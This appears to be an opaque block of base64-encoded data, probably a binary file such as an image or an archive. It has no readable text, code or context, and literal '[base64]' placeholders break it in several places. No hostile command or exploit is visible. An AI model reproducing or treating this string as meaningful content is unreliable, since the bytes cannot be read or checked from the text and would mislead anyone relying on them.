EBJ4AwghCExpCsCdE/9BHBo3Yp/9x8B+8iIEf/qEnPqWsW1ar2T8UAIF/COofhThXRgR3KMBJKFKHwRdTsqORPn7EAAnxYBEGhjwVRlKSDUlJi2BkvEmeqIUYmWFBXICCTyakbMnBoXJC8hOSYSQoCTBZkwYCuIKISyzi+VJZuqQQaMUMPI2ZGX2KECeFqO5+P/hFaPCzh/2R8WcBepAaBViQGBREF/8JBZ8Q4gQb/[base64]/kGJgc0mkvXABz7qEY7rXte6+EhhRY6aEO9aZCTvqEd5s4td89YDqeX9Ryrq4V73mrc2uGFIKtqbiXpkAr7zUO9kx9bDvCFESdLZ266KwhkpQemww03aWMqypa48EcJgqSW0SJIFE4wAdV/sKOYY4i0DqkaxjIKmtTCFkG4ihilmzIhAfnA/1ZDoIo8FXnitG45wIIIJiEBEBnj8iHBs9x/pTa906/ndhLCjRd//Le8jnMxjH//YyeyVZGzKm4lHZAIRWuZxJvT73vnWN79e5nGZt/wb+/oXYcFARq8we6QCU4dIczbo1eYVUfJgZVlPxKVYG6LLsgKhIKL4hyiyUMyOfhQTq3FjQxKlL9ZpK3W/rQyjqqChCsGOIwFKQCJLcgQhcIIKpojubC4i3q8pmbqP6DEjtoCDULjaFTBABJCv62RWOxm9FlkyqtmREV4XpB6szgAjGBFrIRh7C7V+RD1gpOR//Loj6iVytadd7fiyt78uGjKWEXEAY4fbFYz4sXuli8mUpELL4Da2DsJ9ACyr1wcpmbeaRzXnuCFJOiHT7JNIfGBG3VmJBl3W/x2uxEBBhEUQzVpIakPSWkGp7gdq7TAy56QQPLHYI1XaCLZagjIAaihCsOOphRRShpUEACFN0BSqEXbUikD7H/hgdQJNIQxh0EAYHzCFEHyMa0QwIgNb2MLPqRxtpDfkHUqWtu/I6+QtMMIUHxBGGXD+AWKQu9n1+DWMSiRzjDT5yazm8Y6xvPWwDzvLOi6zlrP8XvU27GFrN/bUqU4JU5jC2Fvedj2FnYpvM6IJVNc53hkB74zZezVBKMgVOEKEHfxjDhkZynSmmpQ5b1ZK23nashQCYdAPjoFJG31CtvgPIKAu9f+gQjGz5cGCFO0vgRlJSveYERsU5DEjsIHDTf/ioKuVvCBWGKfIS7LIf3ShCfKRccR6beoSVSQcj9jCEThwfexj/wjL7jEOiJH3CLiaCc1WiMsV8mskDxsGjMh++48hdPJHe+knSbqwn3yAqIfb2Bk4ALMb0uRvyz/9c4X+QwRzU4j8CjotOAMGbEAGPIY96L9UMB7cULcDIAYO+AfsswXsO7zlULzWcLwgIIMgoIB/cLx/SIGG2AYVRIhDYIirqbwBA7irOSeGQBZnsYrS872t8D2EEBOMsKhA6SK08qKEsLg9GAA9AxBvwauPEJyUsquM0DCIUgiVgwA8uoQUCwln0ggC4BeRkA/5+ACtEaHhIRg0DLZTozGGIBj/VmMETmi/7KMEoXs1O2jAYwiAPdgCINOImPu6gmC6d7iHegi6D2g/AMC+MyCGA2g2GHmsZ5s/IxuyQiy27/[base64]/1u8vg9INkbAwPZzAq2DJL+jMTZ8FUQghji8PozEPlUwhQyIv4JokaYLO1YbgDt0QAc8BjTQur4bsjdEg2PASTy0gwGotXoIG1r8gDOwRQ6IA59LDhkpES1jBGGwxTMwBVf4jV3sjRIkxhSYg6/EiEN4g2U8hERwwYLgAg/Ynn8qIiLJDmF5CkRBiBjQs2LpkiVslrzciApTCCAQFEFTPS9CK91jD5CSveErI9oTCSnUCKb5h9zTA3a5I3w0CRtECEwrLHLSoIUggJCigmWAsY+gE00pSZU4KmmLudlgh4QsiIQUr6YLr3WoiGHbAlPQAqYUBmQ7xPZzhFBAhHBAQ/9p47XhrL/[base64]/J0SobYhI8R1oDbyIi9CJC+akzp7UEkt5YBjKANi8L4yuMj1JAajXFKFoLGuC8RhOwD/U7BI7GRJl3TEJPO7sNMyIcBNpgQAYeDJEknFR7jAlGRKSYhF7zRJRqCBLV3Jf4gDRnwE3UgIC8gE+bTFYaCB8IO3Ljuz5PABADWJFkxByQvGQ5i8ZCwIskyEOUiECD1LVT3Lf6jQV/[base64]/0HIPoxcSWtwSfxKiWELOmFYSjGtz2PQOwN0GBgBPGK4WKb00i0Tmyb90yaghYClT1VYA0oIP/07PMT7z04lCX/oShP8BwpI0IIw2rNk0IRghQhVCFbwAmeAWi+QtGxJCHSqBFhiiHIt1474BUABix/AMIvSqBHoIqaZuNDwqNCJPZPrDUHxuKMxCdnp0IIoo5HRKaYgBs1ZCYOcCPNrDfESr/KaPihDBBjgvwygNRg4gMRlXFpz3AMIBVOgAZFdyUQ8gzWgOmGgWTHdgA94TvK7CCWDRNWUPzYcNqljWDlMREZ9SWfrujSFVE8cMpAVz4DNvmPY01qbjfyyzeW8Xf+VBIVGPUrc+FNGWE7LxT7dnUBZRAh1S93so08OsIc1AIUyKANKyF5KaIKsQzxO/dmRoAChLQgTHNWFaNqGYIVFawgvQAhjMMeEmBK6xYht/Idu5Ij5QQhC0KMT1TC1GszQwJYoAKmC4AuEADF2/IgJaEyMGIHG8EGSKIrQkiV86RNhqWDWMMPWCC/fcUiaazXvi4DvE4II8AARDkViEAIUNgURnjoaWINWHFkOuNk1eOFJkMM1EAYyjb80jM5HJB7U/QB7SF7sY8/dVTo6zY2JNAWAHdmVFIQdVq/kpMqlfFOM1IImKE+EoLY/DTWMzT5b+NwtO0BZzK8DEGJbBAD/oXTAADBF8P0IWpiEOKYFWvhUUTXBop08WuCnhWCFfkCI9uUIQvACj/sHCz0jhMBBC0uIO/hVD+0Ml8oIPfoHQEnWv2yaZE3WtELbf1BbSdMETlin/[base64]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[base64]/zDA+vqGaRatAXr/Aw71XFPTrZgw4cYRBU0MMW4tnCALaCIEa6AASMygAhOmmIN4rGFPYQxrnIRIwKr5FpGNNIRtYxk/z86IcZTUoKQM5ywHg56G01CAsz+1ENuxBDGGUYooYPYAhRYyQSzaCK3AxxBC1pQhT1agU1s2sMe2NSmN7tpDy0AAUWIyJzlGFGG+DnOPLRYUOV2uLd5zCOI/7CnEfOZz9DB5V4f+RGR+kEYL/BBDoip3Ud4B6WFcQR7G+FiWoynRbVg7B8rs6hD2wIaG/zDBhzdCCdmtKaNtEkfdKzMLnxTp9SkpQCU2chF3RJHNrVFpYFSFyXQ9zXpRKeBbHmfPcSzjTV8QAjlIhcnOXkAGCAiA7ECVq0mkcMMbLJ/BNzaehgIEkV9hH02ed82OFS1HGZkJH3j4Fb75kFtxSqsE/8yz0G0kMOytG0mNGREBCghtTV8IygkEtEaQPGhD4GiDCYq19/[base64]/GZpw1Aik9wNlEMQaGtvOAn1DEJRQjgcioIN4/vA/l/0xkDlygm2kIC/+/Agr8tUPJvYrMbOjCQkUJkW4KOCOEIgtR+74Fk98Eaa12YwWPfGLX9iAzGZOng0IkWYnfFQToxsAGjZiUiMiwGUv+0gM/qGGMUnnBnF0zUlrUgl1rak4OkXZ1767EbKFApnmMcgwwqmKSW9z0tbswgDI9QFKReQo5CJGTxASlXKux6cwCdtacjIQCU+LA2uIwAFypR1ggm1zM3mE4j6ghbcqpAIwhKatP6KtAxDjB6S6jw7yWl6EFJUROogCpbfZTQp7s9L27cIeGJEJZQS52+zabGUO/7GjRMwhEf/Q10YM+g9+FRShCU0DCbAQ741E2S1cundm/iHbtlwmEpu56JQq+pmNRIE0plEBc9il0rRYYQscCUXMQhGD6LIoZv846Z0/EgqbTWACLorzPwx1nZ0S8R3iFTCFE5QQLQghva2YFmSJ8YG0kaWypv5pgI+mzGMIIocJbtYG47IfmeSEK08BVa1UccIE+2AkGq4HEw4QAQIjJACmYLEwCEcJcZkiQRNOUAB0+JEhervscWGCWcwCbpo8oCaly8sbXLcRIqmbYHKY8sFsJ+/XsqWMM7mEyv6h5YhxpGIVq4lHyVwajkaBo8zjKCdANtJ8IqA3dYbLoGNTGf+TquZNFv9Ixx/uvRd143zQSd9r/Pvf9m0HEY0mIXhcqAVTmEIY8RMPuFp5BLhyoAJre8TbPBK0WqpawHVTyDZo4QgGVfY9HkyLB4PeQAvITcBB1eVEPA1NH1iAwR/xQdkisGwOnEE5pihDVXhpiiZQQuW8XjmsMzGPXfmA7Ga/P03Sla4MbIT/a+dI2+nAjdQIR4hbIgCG3DGZugHMajnJP0QZFozRTFTMvfVdXLxUTTDUGnUUmZUJR6kZyADXw31ei2QcbvyDw62UPiwciwSanYBPFdzMP1SCB8hgi4CcyDnSa5DcLNXEotxSQWCfWNUKB2wD+ZSBPVCSVJRB/bz/V1EIAoP8F62BkK+YAlQp4UFUwDCoQiglWAf9R39MYV19xK5U3wcgCO+Bhz0IwjMBkUxwH/dlS66Vl0FY2AdQAqcdhIUlRy593UG0UxpCRBEgRSZoGP4d4kygHbit3Wbx30d8w1oc2T8kgrnti7rV3UzUm7z5DgRGFMXkW5bt22tA1ERtFBuJyUewGU2QTKLEiVvwE25YQRV4HIvo0Vokl5z10UYAhw26xR7Iy0fwE/q4R4vw4FpIClQt0xAmRByUCA2gzUOoXwR8gFuZhyohAgOpXloUH90IIQB4iC0AQEuUWgOFIRhGn384nzTNzTcIzk/QAKwtxUxYABzKRPVR/0JjMcQZDFAZ3E1CpNIddosyAiIHtBNBzp4ryN/YISJDfkQmbBa4EUOeyQASuUXp/[base64]/gjFirEMSyI5tDj28xQ2bDaP4YIDVxfQtAC+VDCrgWiHxbk48RB/PXYRrjDZ4Im/vHDRpTBWjzDP9QBMkjHkiDU7fCOlGzElz2U4d3RRakkSgr/3otATEV9jEx+BMkQ50eggosE2kf05Ex4XOaxiBW8CZZe3EYw5T9c3m/gYk1s5z/g6EccAXgeilr4F/u8jXiaJ3X8TE64ginsmhKewTdx08thn2R+AA2Mhz0QEKFi4X38Zzn+VPU54bQkH0JkgyAQYvNVh0z4R6bShA/0inwEoTeChy0Iwl6mQj3GYRymwt+gH1WoQogJQj4iRAVQQnLc3nm8X0JUwI4hDhD9g/3RKGhC5Gl+RB1UhjNsBLptxMbMRMHsHZFaEUzhUQV2SWxdGQREQiSAYov8DgaKIJuVxmyQVJX+A5XCRpemBXbOxHW9iHCgKU2Ug7uOqZmaaXZ6/2d2og+drgV7qoWjhKXPRBL8gEUrLA2hfgjM3efXAeQHJKNVXJCs+WBdeWoECMKFLgQAIGjVGM5+1ZWDwg1j4oQKUQLVpdzK+Vw9oAU9pmwcqhAN0ErVhAjGJsQANUFbxp6rfUiICIOIwtg3XB9F0IAOlMWveiaw3t9DcgT/[base64]/hrgPKt0LQKdkDKVc4E2ehprDaEVIXSeN0NVdihMJDlQUyCZD5jUSQBXHpsRzxf8VEj655BO0pEZD5TNMllrf3DsKmTH5IsLTRBUphqWjwLLlXFGiquRPCScpT/QQZzQBJUKoqci+UcgCs0AaxOhOsuZvIWbdL+g2Zx8f/1KEcEwz+4Ahe4hTNggjN4Ab/8w79kQfVmAcLYDmwx6Uc4DGVg4NdyhADExcP8gwmYAJ8p10eUqysOAnGqLxF1AQsU0kd8AWo0AGxMl5y5yZdKB73qTHfWRDcQcMhpF0doY4AOE1ZOsEjkBA6Ql3jkjShZjilkpkLsI/m4skI8luISzqLmyq48H680xUlUbBYSr7BQwgUBm/d5XxCPl62KRzJd6DEsHfRthVNwyDYIhYUeRIY2Qe2ppYXpUA/Nw96s6hmUxzYjAoxmMbAurxdzcTBkQDA8Qx248z9IAXcG/0E10HMZq8Wxkok+G8Mab4QJpMEntNSUUEYfRwJL5uZHxJRJ1sQniuJGjMCZyMhHAGdNIHJl7EZcbMI/BABSfgRqDCUewcWbQE/MrEYAx8XLSKfOrEUmowEDo2dNeBXgPrCrkBzZCNgSc8A3CMF6PMIWEEOKmkcrMM2GUMQkfEg1PsQ3RMDGnhqm1kOv1BBPEMhB2IMrE04czNWy3DBNMNiwmYIkXOhKUC7VLPUPx+H3PYt8lqhQUO5CpJIHNAGIQoR/YtA9bYRjqpM2L4gb1JOvmrMWezE7d/E/IMM7Z4A8z/NGXGRaHBm6eUGZGAMVLCvB/LNbIDRlfFHXuqRajP9Rl2QGBCD0P2QBR5htuHIEKojxTKgvcJ5r9eRGxu1GDL7GF9TvuswZmcJGwqWFMMxEz/Qgq4xnozTQ0ASNTAvE62FfGfzeI+hp/FBNKqUXfWAhLUzNRPTSqRkzTqQCLwsCBREh+Vn3eWRDVh9OBsUFd/8Nfw5OBSQj9imothWiyjqICnkFVcSBIIwoXG0DrX5AHybEMDSBFCDCfwRR7KIfh2QoWaiIjAJ20TKiZqn2RnDBEnwWY0sHZFM28RDPJwjcxfyDJ4wviMfF4b3CbZokRNHWRjhBSM0EceKCLrgiR7gi+87EDaDtTLDgP1ABEEjgR0AyBwgAGxUCdnb0W2D/[base64]/SmhS4Akm5sBL1OnvyuxRgVwT9EO1wkV26jDCf/Qzco8EboVFdOByjDBDG25y53x+rq4wk9QoCdDe+ZKO11/[base64]/qDKlQGUBj7KFlerWsMgHAhZWFyjLLNzvbZMKYIOQ+X4HKJNCCFqyBP35F6BL4imzFWn9FDx+ABJQzzXebPLbFZ73IjMzIIbzRRuTzR5QJ8sR6WoyArIPJZTDXH6yFiUO9+YfvTJgAczH9R8jtRnTpjbPtTNRZAlQeTZQ9JgyACP642gNEA0P/avwzaLDcQYULD+pjeBDBQ4kGESSI+C+iw4QKq5WZiIaIP5HsFLJ7t+7dwXX/Tho8mZLhSpf/SMKs9ygDI2H2OADg8POnKlOMHj1CpPMMUKUVTBGLQENpVKk9BRFD9Kiewno3H2VCdID/UYQPoI5N7Qn0jKAIBzKA/cBTqk+gwwR9IMboAKJMe1Ol8vHPh4V/exk1iWP25xlhOhgJEVYWcZwmBzLNE2xwL1ghTcoIWgNqzZpva2hJtQX0W+mzQOOszWRQ8LxMBwyvZj359UTdu3n39v0buG8mCpEp5LIwhUIKBg/NOfQbkzODiSQ60+Tkn3QnhICPYPirAAQFDwUoELDwPMMCJv55YughwT8M/25UOVjFiq6DVnrbXxgljIO6MAhA3gxp4J+BFNoouIUSCAUG3vizL6GNyrnoIDSOWMijDQ8SSaR3UkJpIZJiookmmN4xCcUWDaonnKNMWUOun+SixZQMikKE/[base64]/BBCjvPTUO0jY3eIzqIoEqqgkgUr+6fYh/hYC4qAcisgBiC6o+E3BVBUK5Z9QtuhtIwwlQkMhfA3qRqEBQPRnxRFfImklmFwiGP8mE1E0+Ml6viKmjG3M+kaIvI4iZg2z1qCkyiv/jEoue8og5gCsnjQqJyE+EOYbe5JEDABO7rqqnr1ciaCCl80CQAtQPmhiSr3mIdQrRiiBy6xAGUGECbDK+FgpPS/9Z06wxDhDZ8SUOmMNpFcTZKgv95rN6EmlomEtZeRxl+223eYtFSbaYmiJf4IwCNZ/llMokTneWKifXOVYyBiD+KDCmB+MoeIXY7ibSBMHHiJ2ogIYOk/Zf8zzzbuDKPGAGN3AZejaheA9aI8uilAoB9UFNMgOWSRC8J8ADirHIYb0wSB3+vS5ofcbIoTBv4nEdVdfg47412CUCtbNRBZZkp7/oZvCFGabLD8WhpgMMtiCkTIqwNMnANagQRgavpF4qiSPWYP7vEyuJ5WvhDgijkZBxhPICoBGpC//qNlR+gQps9jiDKrgxACW9hoLECYCh/nRkXoCCpLt5Shv0ZoqBLWXf8zjKx/QWpn+xDV7nCZSlGDMAVjIwsIIYlIULIMOEKGMt90Qhzk8yN1085x/zKFBcvDCQ7LAhyyk4R9H7I2xDkKAO6hgIp2DwELMYx4xXE4B0BKDAsRjEPYYhACU+Icp4KMbbi2keAeBQekmsjqJXPEh7WII7hgyH4XcAHe704c+EDAvBISiQg3BoYY+BKKF1cQgMuHNiqb3D0WyyCiM/zhMXH5yjA8IYUrEEEbXpsI1RbmMRiTcWgXWUIawYQVKByDGo0Z4JLU0kFACLNoH2Lc/20QFL5WpGlJs+RMt/K8ys2nC+PgnF1uUIZfuSAVYKEHJW4IKKMf4Bitt9A1QcEwHTSBGE5qAqDVAJknIPIANdVhOc6YqCCngoUFScIjlOEdWfoMCb7wwuHoexIh8SEMWFpKGLxKxcw0qwCWumEWDSEsh0ErPeODIEDGO0V3Hy90AHrougxjgbfqoUO70qJDe/[base64]/DBGJjV7D75cBB/fvafCxkBP1NVRc0hlFnHwBwXFYCFf5jABg/dzQ3+YQX8AIe2HsAX7RL6D4z2xgCyk4hIPfoPBgnyjhLB3XIncqGFHIFfBzmCh/7xL5Zc1yAmKRj1DvJSRjqyJAJ8BJXICilTCoEY5SUqLYCKFmLa1Cy5nKlO7Nq+n9hDGBFwhV6cdBmDyOkRzNwGBeH/ayNgziYCkshaqJrgisoAJhUSMBpPXsZXcWYmgr3k6mpUMc2yjnB/ZxAUIjDFWBOfuFXJoYA7UzCHvQHRbwZhxUSG+JDMMuSIJvjsQrJggtEysTfI+scovmjQKqL2oONh6Hmm+A/LeUIT//jAbuzYoGvlQDcN3Y0d/kGuBWm0N8QFjkbF/JHkLQQNzEtkTJ2XopcezKUwXchNqARO/mnBLmIdBlGNRJqobIPCfJaKKbbgpvoRQxLFJJ+NaCGMKYH1qgzZS04oMcn63kkxDXRaT6XKgWNc+CA+QHBd6/uT1lBmNh6YZFv57NZv9BLEUj0GJaTghnm44x/ycIeu5REP/3fAA8XBdts67ZY3Wf0jVv9IxBv+9o839IMV0P6HEAdH7Xsa5MZFTGJnUXWHUwngFQw5xkGdZcWDTPGLHjDFRGhrqiNYVNgHAZ5E2p1D6j5EzQozEcOy27wWxdlgMs0gNY0kDEyKlUwE5sA2ONk/nUnVJ2cYClgDTAxLj/AMkvAqqt+UWIX4YCtkM8U0WS0VEePFqRnWGieYlAlzKGSZRkvCw38yjCZIARFfiYAoQHwWR6liG3EQBA08szNBc9Ue1fgqpnRtkF9nKt5RZ1s6F7LihQBxngYJXLRZ0XWD1Piy/8isF7L9DyqQNjgO0MM/CuEB4DBUAQztLbM0dxAuQv/[base64]/6HA5yghmKN4BcC6h9c6yDOY9zCDT0MYtyiJYsyxyDUjYwewo5uoMp4QwXC4Ad0YxPogLFoywoQz23WTboeIiRCZB1MoiYor7uw6yH/[base64]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[base64]/TqJuYm6WO6tgJh0onne8DXM6YIcT3naM2BtL4N5RlPPIZV3nDEzyADfK4nY+HAneHNw76IQRPhxJ6IQivtuYDBBsEgLtBGP/yZZIjL5P3DfIkAlv7spPr0WD865M92iVK+pZj2pPpMTgCQ3ADo5YtezQtWzcyO6ZDUyJo+jd4GpuvGdeajtdKe09P2yUPMamfbjt1banBc2cndakVwlK3OarJc4cy1VWk4CDGORjGeZwVIowVIj7CuIxJB1u+hVu0eqtbNY2/+gP2zhR3A8mkBaEEYNyMrIvyjn2pLK99A64zqvCSC3iswK7dpgh6QSF0sQhIwG61dSIK+7qYUSE2epYR+LBZopI7W3BFerFF+qMH2zdc2lRg2r8/myEMfDc+FqedLtdQe2d91hB/7ahDliV1Fqm985hr+4md+lGDl6iZGqpz+/z/cPIgirt7MyAYilsikjud0flaupeNBuEfmrtbclw33vkBq/YpfyM9bPUM8FlZmqzJnAABJror/ThfCFmul1URHYK45oN/T8Wh/6EIuuCvo4chWER66LtBIjv2BnyjOVdKHfu6dDmxxPyjLxvB3UWzgQP2NMVUTvs3dPrXepoQD/HDGbXXgJrX4KElj1epY5JndfbDTVzRFYJVFqLF/4EJgvsfrrqcK92clfuqv0VbDCLHvWV0JuILqi/UY7WNt2witqjJ1gMitloYL5QhBC/wFGK8ze9ZkYttygGQu0AX/4EFeL2iaeLxQDRbTUWjz1y/Yw8mFnuxZwLNYSNEGYbB/0OTsil7s1d6pns52ok5tXmD1yrcz8UPJou6Z7cZtxfd3BskA+RmOBpdItj5W6460582jXDc0yciakHRAz7gC0jx7az7H+zgPAYZofCuAKpbIfyjzKLAIOq3dtDyH56cm/fXXSICEnhddQYky/+6JAz4knvjuxrpo1UEzRWbYQL8MgD8IdicN1KZ2nUosbKdpXkYtHP6wbPZZwd9IrzzZkfcN7aZ5899PIltuBlixeH9tw3CxVP8WhKgewfhWnbBIHD8xjs9Ppz7INhXul8VyDcHyHfDBNbO3XljGRZCrjdhyHM7vH0jId6b19+bBYogvrFLsCUvLznaQ0E+phTb2f//W84s+eSlVMyVfcD/674/F07mEbOpHbOH77J5WKUb5Jc/Dtdg/lSIms8h/KYf4mMttYnLHehzGxGOniHUPcXF2CDqABnqgNNbfBDCOAGsd4xpHIzt3d3PaCF4/MbRON/zk991owEB9N8P6mwHGRUjYdUPHgFcXSEi4PMbospRRbh0fXUMYJK5vJJfyrv0MuUnIsBh6rBLWpcbm6RTIg9m9KKvCyY2QyutXTRbXqZ7wx6DObGEmfIZYs/z3Kgd1VIBwXgBQt6/gQQLwis4MN5BhAwbOnwIMaLEiRQrW